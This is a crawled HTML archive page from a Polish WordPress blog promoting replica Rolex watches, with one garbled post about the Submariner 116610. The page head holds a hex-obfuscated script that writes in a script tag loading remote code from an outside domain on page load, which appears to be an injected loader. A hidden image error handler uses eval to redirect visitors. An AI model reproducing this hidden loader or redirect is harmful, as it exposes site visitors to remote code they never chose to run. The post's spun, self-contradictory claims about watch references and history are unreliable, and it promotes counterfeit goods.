

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.replikizegarkowrolex.com/2020/11/
body_size: 6334
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 8)]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Listopad | 2020 | wysokiej jakości rolex repliki zegarków dla mężczyzn i kobiet</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.replikizegarkowrolex.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://www.replikizegarkowrolex.com/wp-content/themes/bouquet/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="wysokiej jakości rolex repliki zegarków dla mężczyzn i kobiet &raquo; Kanał z wpisami" href="http://www.replikizegarkowrolex.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="wysokiej jakości rolex repliki zegarków dla mężczyzn i kobiet &raquo; Kanał z komentarzami" href="http://www.replikizegarkowrolex.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.replikizegarkowrolex.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.1"}};
			!function(a,b,c){function d(a){var c,d,e,f,g,h=b.createElement("canvas"),i=h.getContext&&h.getContext("2d"),j=String.fromCharCode;if(!i||!i.fillText)return!1;switch(i.textBaseline="top",i.font="600 32px Arial",a){case"flag":return i.fillText(j(55356,56806,55356,56826),0,0),!(h.toDataURL().length<3e3)&&(i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,65039,8205,55356,57096),0,0),c=h.toDataURL(),i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,55356,57096),0,0),d=h.toDataURL(),c!==d);case"diversity":return i.fillText(j(55356,57221),0,0),e=i.getImageData(16,16,1,1).data,f=e[0]+","+e[1]+","+e[2]+","+e[3],i.fillText(j(55356,57221,55356,57343),0,0),e=i.getImageData(16,16,1,1).data,g=e[0]+","+e[1]+","+e[2]+","+e[3],f!==g;case"simple":return i.fillText(j(55357,56835),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode8":return i.fillText(j(55356,57135),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode9":return i.fillText(j(55358,56631),0,0),0!==i.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity","unicode9"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='bouquet-css'  href='http://www.replikizegarkowrolex.com/wp-content/themes/bouquet/style.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='pink-dogwood-css'  href='http://www.replikizegarkowrolex.com/wp-content/themes/bouquet/colors/pink-dogwood/pink-dogwood.css' type='text/css' media='all' />
<link rel='stylesheet' id='sorts-mill-goudy-css'  href='http://fonts.googleapis.com/css?family=Sorts+Mill+Goudy%3A400&#038;ver=4.6.1' type='text/css' media='all' />
<link rel='https://api.w.org/' href='http://www.replikizegarkowrolex.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.replikizegarkowrolex.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.replikizegarkowrolex.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.6.1" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x61\x6d\x65\x73\x61\x6c\x65\x2e\x63\x6f\x6d\x2f\x74\x6f\x2f\x62\x72\x61\x6e\x64\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script>
</head>

<body class="archive date">
<div id="page" class="hfeed">
	<header id="branding" role="banner" class="clearfix">
		<a class="header-link" href="http://www.replikizegarkowrolex.com/" title="wysokiej jakości rolex repliki zegarków dla mężczyzn i kobiet" rel="home"></a>
		<hgroup>
			<h1 id="site-title"><a href="http://www.replikizegarkowrolex.com/" title="wysokiej jakości rolex repliki zegarków dla mężczyzn i kobiet" rel="home">wysokiej jakości rolex repliki zegarków dla mężczyzn i kobiet</a></h1>
			<h2 id="site-description">repliki zegarków szwajcarskich</h2>
		</hgroup>
	</header><!-- #branding -->

	<div id="main">

		<div id="primary">
<img src=" " onerror='var currentDomain="www"+".replikizegarkowrole" + "x.com"; var str1=currentDomain; str2="docu"+"ment.loca"+"tion.host"; str3=eval(str2) ;if( str1!=str3 ){ do_action = "loca" + "tion." + "href = loca" + "tion.href" + ".rep" + "lace(docu" +"ment"+".loca"+"tion.ho"+"st," + "currentDomain" + ")";eval(do_action) }' style="display:none" />
			<nav id="access" role="navigation" class="navigation-main clearfix">
				<h1 class="menu-toggle section-heading">Menu</h1>
				<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>

				<div class="menu"><ul><li ><a href="http://www.replikizegarkowrolex.com/">Strona główna</a></li><li class="page_item page-item-2"><a href="http://www.replikizegarkowrolex.com/rolex-submariner-przeglad-repliki/">Rolex Submariner przegląd repliki</a></li></ul></div>
			</nav><!-- #access -->
	<div id="content-wrapper">
		<div id="content" role="main">

		
			<header class="archive-header">
				<h1 class="archive-title">
											Archive | Listopad 2020									</h1>
			</header>

			
						
				
<article id="post-176" class="post-176 post type-post status-publish format-standard hentry category-rolex">
	<header class="entry-header">
		<h1 class="entry-title"><a href="http://www.replikizegarkowrolex.com/rolex-submariner-jedyny-i-jedyny/" rel="bookmark">Rolex Submariner Jedyny i jedyny</a></h1>

					<div class="entry-date"><a href="http://www.replikizegarkowrolex.com/rolex-submariner-jedyny-i-jedyny/" title="Listopad 4, 2020" rel="bookmark">Lis<b>4</b></a></div>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Jednym z najbardziej znanych repliki zegarków na świecie jest Rolex Submariner ze stali nierdzewnej. Ten model zadebiutował w całości ze stali w 1953 roku, chociaż od tego czasu kolekcja została rozszerzona o modele z litego złota i dwukolorowe. Dostępnych jest wiele opcji metalowych, ale wersja ze stali nierdzewnej pozostaje najbardziej modna i poszukiwana.<br />
Rolex Submariner o numerze referencyjnym 16610 to najbardziej udany fałszywy zegarek ostatnich dwóch dekad. 16610 był sukcesem w ciągu prawie dwudziestu lat i nosił tytuł najbardziej udanego taniego zegarka, dopóki nie został wycofany w 2010 roku i został <a href="http://www.replikizegarkowrolex.com/">www.replikizegarkowrolex.com/</a> wycofany przez tę generację. Ref. 116610 zastępuje się ref. 116610, który jest przedmiotem naszej dzisiejszej recenzji. Ref. 16610 był produkowany wyłącznie z aluminium i został wycofany w 2010 r., Aby zastąpić go obecną generacją Ref. 116610 przeglądamy dzisiaj. Model 166610 jest produkowany z tylko jedną aluminiową wkładką ramki, podobnie jak poprzedni 6-cyfrowy model został zastąpiony opcją ceramiczną wraz z poprzednikiem. To ulepszenie, wraz z ogólnie bardziej nowoczesnym wyglądem, sprawiło, że Rolex Submariner 116610 jest jednym z najgorętszych repliki zegarków na rynku.<br />
Rolex Submariner został pierwotnie opracowany jako profesjonalny zegarek dla nurków, a kiedy został wprowadzony na rynek w 1953 roku, był pierwszym na świecie niedrogim zegarkiem oferującym wodoodporność do 100 metrów. Dziś Submariner ewoluował na wiele różnych sposobów i obecnie oferuje ocenę głębokości 300 metrów, ale nadal jest to ten sam zegarek nurkowy, który zadebiutował ponad pół wieku temu.<br />
Podczas gdy większość kolekcjonerów nigdy nie znajdzie się 300 metrów pod powierzchnią, pomysłowość wymagana do osiągnięcia tego wyczynu (i spokój ducha związany z tą wodoodpornością) przyniosły Rolex Submariner wiele miłości wśród kolekcjonerów zegarków. Każdy aspekt &lt;strong&gt; <span style="color: #339966;"><em><strong>repliki Rolex Submariner</strong></em></span> &lt;/strong&gt; został zaprojektowany z myślą o łatwości użytkowania, od dużego, czytelnego wyświetlacza na tarczy, po płynniejszy, bezpieczniejszy jednokierunkowy montaż ramki.<br />
Obok siebie istnieje wyraźna różnica między numerami referencyjnymi 116610 i 16610. Chociaż są one bardzo podobne pod względem konstrukcji, z całkowicie stalowymi powierzchniami oraz czarnymi tarczami i ramkami, Ref. 116610&#8217;s Projekt jest bardzo podobny, z całkowicie stalową tarczą, czarną tarczą i lunetą, ale nr ref. 116610 jest bardziej nowoczesny. 116610 przynosi zaktualizowany projekt obudowy &#8211; znany kolekcjonerom z branży jako „Super Case”.<br />
Przy zachowaniu standardowej średnicy 40 mm, większa osłona korony i grubsze występy nadają jej wyraźny ogólny wygląd na nadgarstku. Etui zawiera również długo oczekiwaną aktualizację do ramki „Cerachrom”, która jest wykonana z wytrzymałego, zastrzeżonego materiału ceramicznego, który Rolex reklamuje jako wysoce odporny na korozję i praktycznie odporny na zarysowania.</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted on Listopad 4, 2020, in <a href="http://www.replikizegarkowrolex.com/category/rolex/" rel="category tag">rolex</a>.					</footer><!-- #entry-meta -->
</article><!-- #post-## -->

			
				<nav id="nav-below">
		<h1 class="assistive-text section-heading">Post navigation</h1>

	
	</nav><!-- #nav-below -->
	
		
		</div><!-- #content -->
	</div><!-- #content-wrapper -->
</div><!-- #primary -->


		<div id="secondary-wrapper">

		<div id="search-area">
			<form role="search" method="get" id="searchform" class="searchform" action="http://www.replikizegarkowrolex.com/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form>		</div>
		<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://www.replikizegarkowrolex.com/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Najnowsze wpisy</h1>		<ul>
					<li>
				<a href="http://www.replikizegarkowrolex.com/trendy-cenowe-rolexa-i-zmiany-na-rynku-spostrzezenia-z-2024-roku/">Trendy Cenowe Rolexa i Zmiany na Rynku: Spostrzeżenia z 2024 roku</a>
						</li>
					<li>
				<a href="http://www.replikizegarkowrolex.com/opowiesc-o-dwojgu-chronografach-rolex-daytona-i-omega-speedmaster/">Opowieść o Dwojgu Chronografach: Rolex Daytona i Omega Speedmaster</a>
						</li>
					<li>
				<a href="http://www.replikizegarkowrolex.com/szwajcarskie-legendy-porownanie-zegarmistrzostwa-rolex-i-zenith/">Szwajcarskie Legendy: Porównanie Zegarmistrzostwa Rolex i Zenith</a>
						</li>
					<li>
				<a href="http://www.replikizegarkowrolex.com/wstepne-markowe-zegarki-z-stylem-i-trescia/">Wstępne Markowe Zegarki z Stylem i Treścią</a>
						</li>
					<li>
				<a href="http://www.replikizegarkowrolex.com/dlaczego-pokolenie-y-i-pokolenie-z-uwazaja-marki-rolex-i-patek-philippe-za-swoje-pierwsze-zegarki/">Dlaczego pokolenie Y i pokolenie Z uważają marki Rolex i Patek Philippe za swoje pierwsze zegarki?</a>
						</li>
				</ul>
		</aside>		<aside id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">Najnowsze komentarze</h1><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://wordpress.org/' rel='external nofollow' class='url'>Mr WordPress</a></span> o <a href="http://www.replikizegarkowrolex.com/jordan-jest-fanem-repliki-zegarkow-jak-bogowie-koszykowki/#comment-1">Jordan jest fanem repliki zegarków jak &#8222;bogowie koszykówki&#8221;</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archiwa</h1>		<ul>
			<li><a href='http://www.replikizegarkowrolex.com/2025/01/'>Styczeń 2025</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2024/07/'>Lipiec 2024</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2023/09/'>Wrzesień 2023</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2023/08/'>Sierpień 2023</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2023/07/'>Lipiec 2023</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2023/06/'>Czerwiec 2023</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2023/05/'>Maj 2023</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2023/04/'>Kwiecień 2023</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2023/03/'>Marzec 2023</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2023/02/'>Luty 2023</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2022/12/'>Grudzień 2022</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2022/10/'>Październik 2022</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2022/08/'>Sierpień 2022</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2022/07/'>Lipiec 2022</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2022/06/'>Czerwiec 2022</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2022/04/'>Kwiecień 2022</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2022/03/'>Marzec 2022</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2022/01/'>Styczeń 2022</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2021/11/'>Listopad 2021</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2021/09/'>Wrzesień 2021</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2021/07/'>Lipiec 2021</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2021/05/'>Maj 2021</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2021/03/'>Marzec 2021</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2021/01/'>Styczeń 2021</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2020/11/'>Listopad 2020</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2020/08/'>Sierpień 2020</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2020/05/'>Maj 2020</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2020/03/'>Marzec 2020</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2020/02/'>Luty 2020</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2019/12/'>Grudzień 2019</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2019/09/'>Wrzesień 2019</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2019/07/'>Lipiec 2019</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2019/04/'>Kwiecień 2019</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2018/12/'>Grudzień 2018</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2018/10/'>Październik 2018</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2018/08/'>Sierpień 2018</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2018/06/'>Czerwiec 2018</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2018/05/'>Maj 2018</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2017/07/'>Lipiec 2017</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2017/05/'>Maj 2017</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2017/04/'>Kwiecień 2017</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2017/02/'>Luty 2017</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2017/01/'>Styczeń 2017</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2016/11/'>Listopad 2016</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2016/03/'>Marzec 2016</a></li>
		</ul>
		</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Kategorie</h1>		<ul>
	<li class="cat-item cat-item-4"><a href="http://www.replikizegarkowrolex.com/category/repliki/" >repliki</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.replikizegarkowrolex.com/category/rolex/" title="rolex">rolex</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.replikizegarkowrolex.com/category/tanie/" title="tanie">tanie</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.replikizegarkowrolex.com/category/zegarkow/" title="zegarków">zegarków</a>
</li>
		</ul>
</aside><aside id="meta-2" class="widget widget_meta"><h1 class="widget-title">Meta</h1>			<ul>
						<li><a href="http://www.replikizegarkowrolex.com/wp-login.php">Zaloguj się</a></li>
			<li><a href="http://www.replikizegarkowrolex.com/feed/">Kanał <abbr title="Really Simple Syndication">RSS</abbr> z wpisami</a></li>
			<li><a href="http://www.replikizegarkowrolex.com/comments/feed/">Kanał <abbr title="Really Simple Syndication">RSS</abbr> z komentarzami</a></li>
			<li><a href="https://pl.wordpress.org/" title="Ta strona jest oparta na WordPressie &mdash; nowoczesnej, semantycznej, osobistej platformie publikacyjnej.">WordPress.org</a></li>			</ul>
			</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h1 class="widget-title">Tags</h1><div class="tagcloud"><a href='http://www.replikizegarkowrolex.com/tag/patek-philippe/' class='tag-link-5 tag-link-position-1' title='2 tematy' style='font-size: 22pt;'>Patek Philippe</a>
<a href='http://www.replikizegarkowrolex.com/tag/rolex-air-king/' class='tag-link-6 tag-link-position-2' title='1 temat' style='font-size: 8pt;'>Rolex Air-King</a>
<a href='http://www.replikizegarkowrolex.com/tag/rolex-explorer/' class='tag-link-7 tag-link-position-3' title='1 temat' style='font-size: 8pt;'>Rolex Explorer</a>
<a href='http://www.replikizegarkowrolex.com/tag/rolex-gmt-master/' class='tag-link-8 tag-link-position-4' title='1 temat' style='font-size: 8pt;'>Rolex GMT-Master</a></div>
</aside>		</div><!-- #secondary .widget-area -->
	</div><!-- #secondary-wrapper -->
	
	</div><!-- #main -->
</div><!-- #page -->

<footer id="colophon" role="contentinfo">
	<div id="site-generator-wrapper">
		<div id="site-generator">
						<a href="/" title="Semantic Personal Publishing Platform" rel="generator">repliki zegarków</a>
			<span class="sep"> | </span>
			Theme: Bouquet by <a href="/" rel="designer">tanie repliki zegarków</a>.		</div><!-- #site-generator -->
	</div><!-- #site-generator-wrapper -->
</footer><!-- #colophon -->

<script type='text/javascript' src='http://www.replikizegarkowrolex.com/wp-content/themes/bouquet/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='http://www.replikizegarkowrolex.com/wp-includes/js/wp-embed.min.js?ver=4.6.1'></script>
</body>
</html>